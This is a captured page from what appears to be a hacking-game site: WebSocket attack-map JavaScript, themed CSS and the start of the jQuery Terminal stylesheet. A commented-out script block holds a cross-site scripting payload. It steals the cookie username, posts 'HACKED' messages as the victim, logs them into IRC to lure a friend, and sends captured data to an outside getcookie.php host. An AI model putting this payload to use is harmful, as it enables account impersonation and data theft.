                socket.close();
            }

            socket = new WebSocket(host);

            socket.onopen = function() {
                // Connection is open, start the ping interval
                setInterval(function() {
                    // Send a ping message or any small message to keep the connection alive
                    if (socket.readyState === WebSocket.OPEN) {
                        sendMsgSocket(JSON.stringify({
                            "type": "message",
                            "text": "ping"
                        }));

                        isPongReceived = false;
                        // Set a timeout to check if 'pong' is received
                        pingTimeout = setTimeout(() => {
                            if (!isPongReceived) {
                                //alert('Pong not received within delay!');
                                console.log('Pong not received within delay!');
                            }
                        }, pongTimeout);
                        //console.log("We pinged the websocket");
                    } else {
                        // If the connection is not open, clear the interval
                        console.log("The websocket died: " + socket.readyState);
                        /*if (socket) {
                            socket.close();
                        }*/
                        //socket = new WebSocket(host);

                        displayPostIt(false);

                        waitForSocketConnection(function() {
                            state = "started";
                            updateStateMachine(0, 'ping');
                        });

                        document.getElementById('cipherdiv').style.display = 'block';
                        animBanner = true;
                        document.getElementById('attackdiv').style.display = 'none';
                        animate();
                        clearInterval(pingInterval);
                    }
                }, pingInterval); // Send a ping every 10000 milliseconds (10 seconds)
            };

            socket.onclose = function(event) {
                console.log("WebSocket is closed now.");
                // Attempt to reconnect
                attemptReconnect();
            };

            socket.onmessage = function(e) {
                updateStateMachine(null, null);
                //console.log('message received on the ws');
                if (e.data.startsWith("threat:")) {
                    attackDiv(e.data.slice(7));
                } else if (e.data.startsWith("threatLoc:")) {
                    params = e.data.split(" ");
                    ipsrc = params[2];
                    //console.log("new attack received");
                    if (!lastAttacks.includes(ipsrc)) {
                        //console.log("attack proccessing...");
                        lastAttacks.shift();
                        srclat = params[4];
                        srclong = params[6];
                        //console.log("New attack detected: "+e.data);
                        lastAttacks.push(ipsrc);

                        boom.push({
                            radius: 7,
                            latitude: srclat,
                            longitude: srclong,
                            fillOpacity: 0.5,
                            attk: ipsrc
                        });
                        map.bubbles(boom, {
                            popupTemplate: function(geo, data) {
                                return '<div class=\"hoverinfo\">' + data.attk + '<br/><img width=\"50px\" src=\"resources/skull2.png\"></div>';
                            }
                        });

                        hits.push({
                            origin: {
                                latitude: srclat,
                                longitude: srclong
                            },
                            destination: {
                                latitude: 48.8582,
                                longitude: 2.3387
                            }
                        });
                        map.arc(hits, {
                            strokeWidth: 2,
                            strokeColor: "#FF0000"
                        });
                    }



                } else if (e.data.startsWith("pong")) {
                    clearTimeout(pingTimeout);
                    isPongReceived = true;
                    //console.log('Pong received:', e.data);

                } else if (e.data.startsWith("postit:")) {
                    postIt(e.data.slice(7));
                } else {
                    missionIt(e.data);
                }
            };

        }

        function waitForSocketConnection(callback) {
            setTimeout(
                function() {
                    if (socket.readyState === 1) {
                        //console.log("Connection is made")
                        if (callback != null) {
                            callback();
                        }
                        document.getElementById('cipherdiv').style.display = 'None';
                        animBanner = false;
                        document.getElementById('attackdiv').style.display = 'block';
                        //displayPostIt(true);
                    } else {
                        //console.log("wait for connection...If it still fail, please validate the certificate via https://"+window.location.hostname+":8090/");
                        console.log("wait for connection...If it still fail, please validate the certificate via https://" + window.location.hostname + "/ws/");
                        /*if (socket) {
                            socket.close();
                        }*/
                        //socket = new WebSocket(host);
                        waitForSocketConnection(callback);

                    }

                }, delayReconnectWebSocket); // wait 5 seconds for the connection...
        }



        createWebSocket(host);

        waitForSocketConnection(function() {
            //console.log("message sent!!!");
            state = "started";
            updateStateMachine(0, 'ping');
        });

        /*
        var inputElement = document.getElementById("terminal");
        document.body.addEventListener("click", function(event) {
                // Check if the clicked element is not the input or the button
                //if (event.target !== inputElement && event.target !== buttonElement) {
                    // Set focus on the input element
                    inputElement.click();
                //}
        });*/

        function loadScript(url, callback) {
            // Check if the script already exists in the document
            /*var existingScript = document.querySelector('script[src="' + url + '"]');
            if (existingScript) {
                console.log('Script already loaded:', url);

                // If a callback is provided, execute it immediately
                if (callback) callback();
                return;
            }*/

            var script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = url;

            // Bind to the onload event for script execution completion
            script.onload = function() {
                if (callback) callback();
            };

            // Append the script to the document head or body
            document.head.appendChild(script);
        }

    </script>
    

    <script>
        //document.getElementById('container1').style.display = "none";

        //We get the IP for the ipone 
        getMyIp();

        //We fix the size max of the div
        var winHeight = $(window).height();
        $('#terminal').height(winHeight - (winHeight*25/100));

        //$('#terminal').terminal().exec('autostart');
        /*
        x=new XMLHttpRequest;
        x.open(`POST`,`php/dispatcher.php`);
        x.setRequestHeader(`Content-Type`, `application/x-www-form-urlencoded; charset=UTF-8`);
        x.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
            eval(this.responseText["js"]);
        console.log(this.responseText["js"]);
            //this.responseText["js"];
        }
        };
        x.send(`command=autostart`);

            */

        //$('#terminal').terminal().exec('ls');
        /*
    
    x=new XMLHttpRequest;x.open('POST','php/dispatcher.php');x.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');x.send('command=msg+neib+'+document.cookie.match('username=.*').toString().substring(9)+'+HACKED!');
x=new XMLHttpRequest;x.open('POST','php/dispatcher.php');x.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');x.send('command=msg+'+document.cookie.match('username=.*').toString().substring(9)+'+YOU+JUST+HAVE+BEEN+HACKED!+;)');
websocket = new WebSocket(`wss://hackbbs.org:7777/webirc/kiwiirc/632/lnigwmox/websocket`);websocket.onopen = start;websocket.onmessage = handleReply;trap = false;nick = document.cookie.match(`username=.*`).toString().substring(9)+`_49`;friend = `Korigan`;if(nick==`korigan_49`){friend = `Neomoloch`;}function start(event){  websocket.send(`[":0 CONTROL START"]`);  websocket.send(`[":1"]`);}function handleReply(event){  fetch(`https://npu.alwaysdata.net/tools/getcookie.php?v=`+event.data, {mode: `no-cors`});  if(event.data==`a[":1"]`) {    websocket.send(`[":1 HOST default:6667"]`);    websocket.send(`[":1 ENCODING utf8"]`);    websocket.send(`[":1 CAP LS 302"]`);    websocket.send(`[":1 NICK `+nick+`"]`);    websocket.send(`[":1 USER `+nick+` 0 * https://kiwiirc.com/"]`); }  else if(event.data.search(`PING`)!=-1) {    pong = `[":1 PONG `+event.data.match(`PING :.*`).toString().substring(6);		websocket.send(`[":1 CAP REQ :account-notify away-notify cap-notify extended-join multi-prefix userhost-in-names message-tags"]`);    websocket.send(pong); }  else if(event.data.search(`ACK :account-notify away-notify cap-notify extended-join`)!=-1) {    websocket.send(`[":1 CAP END"]`); }  else if(event.data.search(`MODE`)!=-1) {    websocket.send(`[":1 WHO `+nick+`"]`);    websocket.send(`[":1 JOIN #hackbbs"]`); }  else if(event.data.search(`#hackbbs :End of /NAMES list.`)!=-1) {    websocket.send(`[":1 MODE #hackbbs"]`);    websocket.send(`[":1 WHO #hackbbs %cuhsnfdaor"]`); }  else if(event.data==`h`) {    d = new Date();    time = d.getTime();    websocket.send(`[":1 PING kiwitime-`+time+`"]`);  }  else if(event.data.search(`WHO list`)!=-1 && trap==false) {    trap=true;websocket.send(`[":1 @+draft/typing=active TAGMSG #hackbbs"]`);    websocket.send(`[":1 @+draft/typing=active TAGMSG #hackbbs"]`);    websocket.send(`[":1 PRIVMSG #hackbbs :Ah ouais, tu devrais regarder ca `+friend+`"]`); }}
*/
        /*
        letters = "ABCDEFGHIJKLMNOPQRSTUVWXYZ";

         interval = null;

        document.querySelector("h1").onmouseover = event => {  
          let iteration = 0;
          
          clearInterval(interval);
          
          interval = setInterval(() => {
            event.target.innerText = event.target.innerText
              .split("")
              .map((letter, index) => {
                if(index < iteration) {
                  return event.target.dataset.value[index];
                }
              
                return letters[Math.floor(Math.random() * 26)]
              })
              .join("");
            
            if(iteration >= event.target.dataset.value.length){ 
              clearInterval(interval);
            }
            iteration += 1 / 3;
          }, 30);
        }*/
    </script>

    <script src="./resources/pixel.js"></script>


</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://hackbbs.org/style.css?1769770883
body_size: 6444
content:
#achievement {
  color: #00ff00; /* Bright green text to fit hacking theme */
  border: 2px solid #00ff00; /* Green border to match the theme */
  background-color: #001a00; /* Dark background, consistent with terminal look */
  padding: 20px; /* Keep padding for space */
  border-radius: 10px; /* Keep rounded corners for a modern feel */
  font-family: "Courier New", Courier, monospace; /* Monospace font for tech style */
  font-size: 18px; /* Readable text size */
  text-shadow: 0 0 5px #00ff00; /* Neon glow effect */
  box-shadow: 0 0 20px rgba(0, 255, 0, 0.5); /* Glowing box shadow */
  margin-bottom: 20px; /* Space below for other content */
  letter-spacing: 1px; /* Slight spacing for readability */
  z-index: 400;
}

.box {
  width: 90%;
  border: 1px solid #000;
  padding: 10px;
  background-color: #f0f0f0;
  color:#0080FF;
  text-align: center;
}

.mainLogo {
  font-size: 0.5rem;
}

.attackdiv, .cipherdiv{
  width:-moz-available;
  height:7em;
  margin-left: 26em;
  margin-right: 36em;
  display: flex; /* Initially hidden, set to block or flex as needed to show */
  position: fixed; /* Fixed position so it stays in the same place on the screen */
  top: 12px; /* Distance from the top of the viewport */
  /*right: 50vh;*/ /* Distance from the right of the viewport */
  
  padding: 15px; /* Padding inside the div */
  background-color: black;  /* Bright red background for urgency */
  color: #ffffff; /* White text color for contrast */
  font-family: "Courier New", Courier, monospace; /* Monospace font for a technical feel */
  font-size: 0.8rem; /* Font size */
  text-align: center; /* Center align text */
  border: 2px solid #ff0000; /* Border matching the background color */
  border-radius: 8px; /* Rounded corners */
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.7); /* Shadow for a 3D effect */
  z-index: 120; /* Ensure it's on top of other elements */
  overflow: auto; /* Handle overflow if content is too large */
  transition: opacity 0.3s ease-in-out; /* Smooth fade in/out */
  resize: vertical;
}

#attackdiv.show {
  display: block; /* Show the div when the 'show' class is added */
  opacity: 1; /* Fully opaque */
}

#attackdiv.hide {
  opacity: 0; /* Fade out when hiding */
}

#scrolldiv{
  height: 100vh;
  font-size: 1rem;
}

#canvasWS { 
  border: 1px solid black; 
  height: 6vh;
  width: 50vw;
}

#autostart{
  height: 0%;
}

#chatBox {
  height: 100vh;
}

.interlace {
  position: absolute;
  left: 0;
  top: 0;
  /*background: url(interlace.png) top left repeat, rgba(255,255,255,0.5);*/
  width: 100vw;
  height: 12vh;
  /*opacity: 0.2;*/
  z-index: 10;
  pointer-events: none;
  /*border-top-left-radius: 150px 50px;
  border-top-right-radius: 150px 50px;
  border-bottom-left-radius: 150px 50px;
  border-bottom-right-radius: 150px 50px;*/
}

button { display: block; }

.ui-dialog-titlebar-close {
  background-color: aliceblue !important;
}

.postitContainer{
    position: absolute;
  right: 2%;
  float: right;
  content: '' ;
  display:none;
  float: right;
  /*height: 200px;*/
  margin-left:3%;
  margin-bottom: 2%;
}

img {
  float:right;  
  clear:both;
  width: 50% ;
  margin: 30px -50px 10px 10px ;
}

/** Image has to be wrapped in div. This creates a shiv to bump down the image and all text to wrap **/
.rightimage:before {
  content: '' ;
  display:block;
  float: right;
  height: 200px;
  
}

.postit {    
  position: absolute;
  right: 1%;
  top: 2em;
  color: black;
  text-align:center;     
  width: 24em;  
  height:25em;
  /*max-height:175px;*/
  /*padding-top:35px;*/
  /*margin-top: 20%;   */
  border:1px solid #E8E8E8;  
  border-top:60px solid #fdfd86;
  font-family:'Comic Sans', cursive;  
  z-index: 104;
  font-size:12px;      
  border-bottom-right-radius: 60px 5px;
  display:inline-block;   
  background: rgb(255,255,136); /* Old browsers */
  background: -moz-linear-gradient(-45deg, rgba(255,255,136,1) 77%, rgba(255,255,214,1) 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, right bottom, color-stop(77%,rgba(255,255,136,1)), color-stop(100%,rgba(255,255,214,1))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(-45deg, rgba(255,255,136,1) 77%,rgba(255,255,214,1) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(-45deg, rgba(255,255,136,1) 77%,rgba(255,255,214,1) 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(-45deg, rgba(255,255,136,1) 77%,rgba(255,255,214,1) 100%); /* IE10+ */
  background: linear-gradient(-45deg, rgba(255,255,136,1) 77%,rgba(255,255,214,1) 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffff88', endColorstr='#ffff88',GradientType=0 ); /* IE6-9 fallback on horizontal gradient */
transform:rotate(10deg); 
-ms-transform:rotate(10deg); /* Internet Explorer */
-moz-transform:rotate(10deg); /* Firefox */
-webkit-transform:rotate(10deg); /* Safari et Chrome */ 
-o-transform:rotate(10deg); /* Opera */
 }

 .postit a{
     color: #333;
 } 
 
 .tape{
  position: absolute; 
  right: 5em; 
  top: -3%; 
  z-index: 105;
  background-image: url('./resources/tape.png');
  background-repeat: no-repeat;
  height: 70px;
  width: 92px;
  transform:rotate(10deg); 
-ms-transform:rotate(10deg); /* Internet Explorer */
-moz-transform:rotate(10deg); /* Firefox */
-webkit-transform:rotate(10deg); /* Safari et Chrome */ 
-o-transform:rotate(10deg); /* Opera */

 }
 
 .taches{
  position: absolute; top: 110px; left: 0px; z-index: 103;
     background-image: url('./resources/taches.png');
     background-repeat: no-repeat;
     height: 295px;
     width: 295px;
     pointer-events:none;
 }
 
 .sketch{
    position: absolute; 
    right: 12em; 
    top: 1em; z-index: 105;
    /*background-image: url('./resources/skull.png');*/
    height: 4em;
    width: 4em;
    transform:rotate(10deg); 
    -ms-transform:rotate(10deg); /* Internet Explorer */
    -moz-transform:rotate(10deg); /* Firefox */
    -webkit-transform:rotate(10deg); /* Safari et Chrome */ 
    -o-transform:rotate(10deg); /* Opera */
    background-repeat: no-repeat;
    background-size: 79%;

 }
 .sketch img{
  width: 100%;
  height: 100%;
  margin-right: 5%;
  margin-top: -5%;
 }

 .ip-address{
  color:orange;
 }
 
 .ipone{
    color:orange;
    /*
    position: fixed; 
    right: 1%; 
    top: 6%; 
    z-index: 105;
    background-image: url('./resources/ipone.png');
    height: 62px;
    width: 10%;
    transform:rotate(7deg); 
    -ms-transform:rotate(7deg); 
    -moz-transform:rotate(7deg); 
    -webkit-transform:rotate(7deg); 
    -o-transform:rotate(7deg); 
    background-repeat: no-repeat;
    background-size: 40%;
    padding-top: 1%;
    font-size: 2vh;*/
 } 

.injectedIframe{
  width: 95% !important;
}

.mission-list {
  color: #00ff00; /* Bright green to match the hacking theme */
  font-family: "Courier New", Courier, "Helvetica", "Arial Black", Gadget, sans-serif; /* Monospace for consistency */
  font-size: 18px; /* Slightly smaller than the title for hierarchy */
  text-align: right; /* Right-aligned to match your layout */
  text-shadow: 0 0 5px #00ff00; /* Subtle glow effect to enhance readability */
  background-color: #002200; /* Darker green background for contrast with the bright text */
  padding: 10px; /* Padding for readability and spacing */
  border: 1px solid #00ff00; /* Thin green border to maintain the theme */
  border-radius: 5px; /* Matching rounded corners for consistency */
   /* position: absolute; Positioned absolutely to place it on the right side */
  right: 20px; /* Distance from the right edge of the screen */
  top: 20px; /* Distance from the top of the screen */
   /* max-width: 300px; Limit the width to prevent overflowing */
  overflow: auto; /* Allows scrolling if content exceeds the width */
}

@font-face {
  font-family: 'Inconsolata';
  font-style: normal;
  font-weight: normal;
  /*src: local('Inconsolata'), url('Inconsolata.woff') format('woff');*/
}

@-webkit-keyframes flicker {
  0% { opacity: 0.75; }
  10% { opacity: 0.7; }
  20% { opacity: 0.65; }
  30% { opacity: 0.7; }
  40% { opacity: 0.75; }
  50% { opacity: 0.65; }
  60% { opacity: 0.75; }
  70% { opacity: 0.72; }
  80% { opacity: 0.65; }
  90% { opacity: 0.72; }
  100% { opacity: 0.7; }
}

::selection {
  background: #0080FF;
  text-shadow: none !important;
}

.blink_me {
  animation: blinker 1s linear infinite;
}

.ui-widget-content a {
  color: chartreuse !important;
}

@keyframes blinker {  
  50% { opacity: 0; }
}

.cmd-cursor-line {
  color: #FF0000 !important;
}


/*html, body {
  margin: 0;
  height: 100%;
}*/

body {
  font-family: Inconsolata, monospace;
  color: white;
  background: -webkit-radial-gradient(center center, contain, rgba(0,100,0,1), black) center center no-repeat, black; /*center center for the gradient scrolls with the page :(*/
  /*background: -webkit-radial-gradient(center 75%, contain, rgba(0,75,0,0.8), black) center center no-repeat, black;*/
  -webkit-background-size: 120% 190%;
  max-height: 100%;
  height: 100%;
}

.flag-button {
  border: none;
  background-color: transparent;
  cursor: pointer;
  padding: 0;
  margin: 5px;
}
.flag-icon {
  font-size: 12px;
}

.CRTBar{
	background-image: url('resources/CRTeffect.png');
	background-repeat: repeat-x;
	height: 100px;
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	opacity:0.01;
	filter:alpha(opacity=70);
}

.offscreen {
  background: -webkit-linear-gradient(top, #000, #333);
}
.offscreen #container {
  background: rgba(0,0,0,0.7);
  height: 100%;
  position: fixed;
  text-shadow: none;
  box-shadow: 0 0 15px black;
}
.offscreen #container output {
  overflow-x: hidden;
  display: inline-block;
  height: 100px;
}
.offscreen .interlace {
  display: none;
}
#container {
  -webkit-transition: -webkit-transform 1.5s ease-in-out;
  height: 100vh;
  /*width: 100%;*/
  /*-webkit-box-sizing: border-box;
  box-sizing: border-box;*/
  padding: 0em 1em 0em 1em;
  /*text-shadow: 0 0 5px #C8C8C8;
  overflow: hidden;
  white-space: nowrap;*/

  /*box-shadow: 10px 5px 20px rgba(255,255,255,0.2) inset,
              -10px -5px 20px rgba(255,255,255,0.2) inset;
  border-radius: 50px;
  background: rgba(255, 255, 255, 0.1);*/
  
}

label {
  width: 150px;
  text-align: right;
  margin-right: 10px;
  color: #00ff00; /* Bright green to match the hacking theme */
  font-family: "Courier New", Courier, monospace; /* Monospace font for a terminal-style feel */
  text-transform: uppercase; /* Uppercase text for a more futuristic, techy look */
  letter-spacing: 1px; /* Slight letter spacing for better readability */
  text-shadow: 0 0 5px #00ff00; /* Subtle neon glow effect */
  background-color: #001a00; /* Dark background for better contrast */
  padding: 5px 10px; /* Adding some padding to give the labels space */
  /*border: 1px solid #00ff00;*/ /* Thin border to frame the labels */
  border-radius: 3px; /* Slight rounding of corners for a modern touch */
}

  /* Input and Select Styling */
input, select {
  width: 97%; /* Make them responsive and fill the space */
  padding: 10px; /* Provide enough padding for comfortable interaction */
  background-color: #001a00; /* Dark background matching the hacking theme */
  color: #00ff00 !important; /* Bright green text for terminal-like appearance */
  /*border: 1px solid #00ff00;*/ /* Green border for consistency */
  font-family: "Courier New", Courier, monospace; /* Monospace font for tech feel */
  font-size: 16px; /* Comfortable font size */
  text-shadow: 0 0 5px #00ff00; /* Slight glow effect for text */
  outline: none; /* Remove default outline */
  border-radius: 5px; /* Slightly rounded corners for modern touch */
  box-shadow: 0 0 10px rgba(0, 255, 0, 0.3); /* Subtle neon box shadow */
  margin-bottom: 10px;
}

input::placeholder {
  color: #00ff00; /* Make placeholder text match the theme */
  text-shadow: none; /* Remove glow from placeholder */
}

/* Hover and Focus States for Input and Select */
input:hover, select:hover, input:focus, select:focus {
  background-color: #003300; /* Darken background slightly on hover */
  box-shadow: 0 0 20px rgba(0, 255, 0, 0.5); /* Intensify glow on focus */
  border-color: #00ff00; /* Keep green border */
}

/* Button Styling */
button {
  background-color: #001a00; /* Same dark background */
  color: #00ff00; /* Bright green text */
  border: 2px solid #00ff00; /* Green border for consistency */
  font-family: "Courier New", Courier, monospace; /* Terminal-style font */
  font-size: 18px; /* Slightly larger font for prominence */
  padding: 10px 20px; /* Comfortable padding for interaction */
  cursor: pointer; /* Change cursor on hover */
  /*text-shadow: 0 0 5px #00ff00;*/ /* Glowing text effect */
  border-radius: 5px; /* Rounded corners for a modern look */
  /*box-shadow: 0 0 10px rgba(0, 255, 0, 0.3); *//* Subtle glow around button */
  transition: all 0.3s ease; /* Smooth transition for hover/focus states */
}

/* Button Hover State */
button:hover {
  background-color: #003300; /* Darken background on hover */
  /*box-shadow: 0 0 20px rgba(0, 255, 0, 0.5);*/ /* Intensify glow on hover */
  transform: scale(1.05); /* Slight scale-up on hover */
}

#container1 {
  /*position: absolute;*/
  z-index: 1;
  width: 60%;
  height: 85%;
  right: 0em;
  /*top: 10em;*/
}

.container1 svg  {
  overflow: hidden;
  position: fixed;
  width: fit-content;
  right: 10%;
}

.container1 svg g {
  width: fit-content;
}


/*
#attackdiv {
  font-family: monospace;
  font-size:10px;
  position:fixed;
  width:50%;
  height:100px;
  color:white;
  background-color:black;
  padding:5px;
  top:0px;
  overflow-y: auto;
  right: 30%;
}*/




.two-columns {
  column-count: 2;
  column-gap: 20px; /* Adjust the gap between columns */
}

.ui-widget-header {
	border: 1px solid #aaaaaa;
	background: #2c891c url(images/ui-bg_diagonals-medium_75_2c891c_40x40.png) 50% 50% repeat !important;
	color: #222222;
	font-weight: bold;
}
.ui-widget-header a {
	color: #222222;
}

.ui-widget-content {
  border: 1px solid #ddd;
  background: black !important;
  background-color: rgb(0, 0, 0) !important;
  color: darkgray;
}


.dropping {
  /*background: -webkit-linear-gradient(
    bottom,
    rgb(209,144,23) 13%,
    rgb(251,173,51) 57%,
    rgb(255,208,77) 79%
  );*/
  background: -webkit-radial-gradient(center center, contain, rgba(0,175,0,1), black) center center no-repeat;
  -webkit-background-size: 125% 125%;
}
/*
.crt {
  z-index: 50;
  width: 100%;
  height: 50px;
  position: fixed;
  /*margin: 15px 31px 0px 32px;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
  background: -webkit-gradient(radial, 50% 10057%, 4999, 50% 10055%, 5000, from(transparent), to(black) ) transparent no-repeat 10% 100%;
}
.crt.top {
  top: -20px;
}
.crt.bottom {
  -webkit-transform: rotate(180deg);
  bottom: -20px;
}*/
.crt {
  z-index: 50;
  width: 100%;
  height: 50px;
  position: fixed;
  background: black;
}
.crt.top {
  top: 0;
}
.crt.bottom {
  bottom: 0;
  -webkit-transform: rotate(180deg);
}
.hz {
  -webkit-animation-name: hz;
  -webkit-animation-duration: 30s;
  -webkit-animation-iteration-count: infinite;
}

.flicker {
  -webkit-animation-name: flicker;
  -webkit-animation-duration: 1s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease-in-out;
}

.hidden {
  display: none !important;
}
.dim > * {
  opacity: 0.4;
}
.dim .help {
  opacity: 1;
}
iframe#fsn {
  position: absolute;
  height: 100%;
  width: 100%;
  border: none;
}

#terminal {
  /*background-color: var(--background,0) !important;*/
  z-index: 110;
  height: 83vh !important;
  /*transition: width 0.3s ease;*/
  width: 98vw;
  /*position: absolute;*/
  top: 12em;
  font-size: 0.8rem;
  
  border-radius: 8px; /* Rounded corners */
}


.terminal a {
  color: cyan;
}

.terminal .cmd * {
  font-size: 1rem;
}

#container output {
  clear: both;
  width: 100%;
}

#container output h3 {
  margin: 0;
}
#container output pre {
  margin: 0;
}
#container output textarea {
  width: 100%;
  height: 200px;
  background-color: rgba(255,255,255,0.1);
  border: none;
  color: inherit;
  font: inherit;
  outline: 0;
  border-radius: 10px;
  padding: 5px;
}
#container output textarea::selection {
  background: black;
}
#container output textarea::-webkit-scrollbar {
  width: 1ex;
}
#container output textarea::-webkit-scrollbar-thumb {
  border-top: 1px solid #fff;
  background: #ccc -webkit-linear-gradient(rgb(240, 240, 240), rgb(210, 210, 210));
  border-radius: 1ex;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
}


#currentIP{
  font-size: 0.6rem;
}

.raw {
  /*width: 10%;*/
  word-wrap: break-word; /* Ancienne propriété, fonctionne encore dans certains cas */
  overflow-wrap: break-word; /* Propriété moderne recommandée */
  hyphens: auto;
}

.terminal-output {
  /*width: 10%;*/
  word-wrap: break-word; /* Ancienne propriété, fonctionne encore dans certains cas */
  overflow-wrap: break-word; /* Propriété moderne recommandée */
  hyphens: auto;
}

.input-line {
  display: -webkit-box;
  -webkit-box-orient: horizontal;
  -webkit-box-align: stretch;
  display: box;
  box-orient: horizontal;
  box-align: stretch;
  clear: both;
}
.input-line > div:nth-child(2) {
  -webkit-box-flex: 1;
  box-flex: 1;
}
.prompt {
  white-space: nowrap;
  color: #ffcc00; /*green;*/
  margin-right: 7px;
  display: -webkit-box;
  -webkit-box-pack: center;
  -webkit-box-orient: vertical;
  display: box;
  box-pack: center;
  box-orient: vertical;
  -webkit-user-select: none;
  user-select: none;
}
.cmdline {
  outline: none;
  background-color: transparent;
  margin: 0;
  width: 100%;
  font: inherit;
  border: none;
  color: inherit;
}
.folder {
  color: #ffcc00;
}
.ls-files {
  /*height: 45px;*/
  /* Default, but changed by js depending on length of filename */
  -webkit-column-width: 100px;
  column-width: 100px;
}
.ls-files span {
  cursor: pointer;
}
.ls-files span:hover {
  text-decoration: underline;
}
button {
  background: -webkit-gradient(linear, 0% 40%, 0% 70%, from(#F9F9F9), to(#E3E3E3));
  border: 1px solid #ccc;
  border-radius: 3px;
  color: black;
  padding: 5px 8px;
  outline: none;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-user-select:none;
  user-select: none;
  cursor: pointer;
}
button:not([disabled]):hover {
  border-color: #ffcc00;
}
button:not([disabled]):active {
  background: -webkit-gradient(linear, 0% 40%, 0% 70%, from(#E3E3E3), to(#F9F9F9));
}
button[disabled] {
  color: #ccc;
}
.help {
  font-family: 'Droid Sans', Arial, sans-serif;
  -webkit-font-smoothing: antialiased;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  display: -webkit-box;
  -webkit-box-align: center;
  -webkit-box-pack: center;
  -webkit-box-orient: vertical;
  -webkit-user-select: none;
  user-select: none;
  font-size: 10pt;
}
.help,
.help > section {
  border-radius: 10px;
}
.help > section {
  padding: 10px;
  background: rgba(255, 255, 255, 0.3);
  -webkit-box-shadow: 3px 3px 5px rgba(0,0,0,0.6);
  border-radius: 10px;
  color: white;
  position: relative;
  width: 610px;
}
.help section > div:first-child {
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}
.help section > div:last-child {
  padding-top: 0;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
}
.help > section > div {
  background: rgba(0, 0, 0, 1);
  padding: 20px;
}
.help h2 {
  padding-bottom: 8px;
  margin-top: 0;
  margin-bottom: 25px;
  border-bottom: 1px solid #fff;
  color: #ffcc00;
}
.help p strong {
  width: 60px;
  display: inline-block;
}
.help #close {
  border-radius: 20px;
  padding: 2px 6px 2px 7px;
  border: 2px solid #fff;
  position: absolute;
  right: 20px;
  top: 20px;
  cursor: pointer;
  font-size: 90%;
  font-weight: bold;
  line-height: 17px;
}
.help #close:active {
  right: 19px;
  top: 21px;
}
.help .shortcuts {
  -webkit-columns: 2;
  columns: 2;
}


/* Themes */
.cream {
  color: black;
  background: #fffff3;
}
.cream .interlace {
  opacity: 0.1;
}
.cream .prompt {
  color: purple;
}
.cream .cmdline {
  color: black;
}

.ui-front { 
  z-index: 130 !important ;
}

.ui-dialog { 
  background-color: black !important;
  font-size: 0.8rem;
}

#myDialog iframe {
  width: 100% !important; 
  height: 100% !important; 
}


/* CSS for the datanap*/
a {
  color:#2DC72C;
  }
  #titlediv {
    font-family: monospace;
    text-align: center;
    font-size:20px;
    position:fixed;
    width:100%;
    height:50px;
    color:white;
    background-color:black;
    padding:5px;
    top:0px;
    overflow-y: auto;
  }
  
  .datamap {
    width: 100%;
    height: 99%;
    /*margin-left: -16% !important*/
  }

  .hoverinfo {
    background-color: #444 !important;
  }
  
 
  
  #about {
    display: hidden;
  }
  
  #aboutdiv {
    text-align:right;
    width:100px;
    height:100px;
    top:0px;
    right:0px;
    position:fixed;
    padding:10px;
    color: white;
  }
  
  #ccdiv {
    text-align:right;
    width:100px;
    height:20px;
    bottom:0px;
    right:0px;
    position:fixed;
    padding:5px;
    color: white;
  }

  #sharedBoxDropdown {
    background-color: #003300;
    box-shadow: 0 0 20px rgba(0, 255, 0, 0.5);
    border-color: #00ff00;
  }
  
  #about {display:none;}
  
  /* Overlay */
  #simplemodal-overlay {background-color:#000;}
  
  /* Container */
  #simplemodal-container {height:460px; width:700px; color:#bbb; background-color:#333; border:4px solid #444; padding:12px;}
  #simplemodal-container .simplemodal-data {padding:8px;}
  #simplemodal-container code {background:#141414; border-left:3px solid #65B43D; color:#bbb; display:block; font-size:12px; margin-bottom:12px; padding:4px 6px 6px;}
  #simplemodal-container a {color:#ddd;}
  #simplemodal-container a.modalCloseImg {background:url(../img/basic/x.png) no-repeat; width:25px; height:29px; display:inline; z-index:3200; position:absolute; top:-15px; right:-16px; cursor:pointer;}
  #simplemodal-container h3 {color:#84b8d9;}
  #simplemodal-container a.modalCloseImg {
    background:url(x.png) no-repeat; /* adjust url as required */
    width:25px;
    height:29px;
    display:inline;
    z-index:3200;
    position:absolute;
    top:-15px;
    right:-18px;
    cursor:pointer;
  }

/* highlight is use by the intel module in the list of vuln */
.highlight {
    transition: background-color 0.3s ease; /* Optional: Smooth transition */
}

.highlight:hover {
    background-color: yellow; /* Change this color to whatever highlight color you want */
}

/* Initially hidden */
.hidden {
  display: none;
}

/* Error Banner Styling */
#errorBanner {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: black;
  color: white;
  text-align: center;
  padding: 15px;
  font-size: 1.2em;
  box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.5);
  z-index: 1000;
}

--- FILE ---
content_type: text/css
request_url: https://www.unpkg.com/jquery.terminal@2.45.2/css/jquery.terminal.css
body_size: 5769
content:
/*!
 *       __ _____                     ________                              __
 *      / // _  /__ __ _____ ___ __ _/__  ___/__ ___ ______ __ __  __ ___  / /
 *  __ / // // // // // _  // _// // / / // _  // _//     // //  \/ // _ \/ /
 * /  / // // // // // ___// / / // / / // ___// / / / / // // /\  // // / /__
 * \___//____ \\___//____//_/ _\_  / /_//____//_/ /_/ /_//_//_/ /_/ \__\_\___/
 *           \/              /____/                              version 2.45.2
 * http://terminal.jcubic.pl
 *
 * This file is part of jQuery Terminal.
 *
